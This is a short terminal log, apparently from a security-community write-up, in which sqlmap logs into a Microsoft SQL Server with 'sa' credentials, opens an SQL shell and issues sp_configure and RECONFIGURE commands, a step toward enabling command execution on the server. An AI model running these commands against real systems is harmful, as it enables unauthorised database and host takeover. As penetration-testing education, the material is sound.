 cooltige@cooltige:~$ sqlmap -d "mssql://sa:qwe123...@192.168.204.160:1433/master" --sql-shell
{1.4.6.12#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 17:24:12 /2020-06-22/
[17:24:12] [INFO] connection to Microsoft SQL Server server '192.168.204.160:1433' established
[17:24:12] [INFO] testing Microsoft SQL Server
[17:24:12] [INFO] confirming Microsoft SQL Server
[17:24:12] [INFO] resumed: [[u'0']]...
[17:24:12] [INFO] resumed: [[u'0']]...
[17:24:12] [INFO] resumed: [[u'0']]...
[17:24:12] [INFO] resumed: [[u'1']]...
[17:24:12] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[17:24:12] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' and press ENTER
sql-shell> EXEC sp_configure 'show advanced options', 1;
[17:25:23] [INFO] executing SQL data execution statement: 'EXEC sp_configure 'show advanced options', 1'
[17:25:23] [WARNING] (remote) 'OperationalError: Statement not executed or executed statement has no resultset'
EXEC sp_configure 'show advanced options', 1: 'NULL'
sql-shell> RECONFIGURE;
[17:25:40] [INFO] fetching SQL query output: 'RECONFIGURE'
[17:25:40] [WARNING] (remote) 'OperationalError: Incorrect syntax near the keyword 'RECONFIGURE'.DB-Lib error message 20018, severity 15: General SQL Server error: Check messages from the SQL Server'
[17:25:40] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
sql-shell>
程序猿大叔
先知社区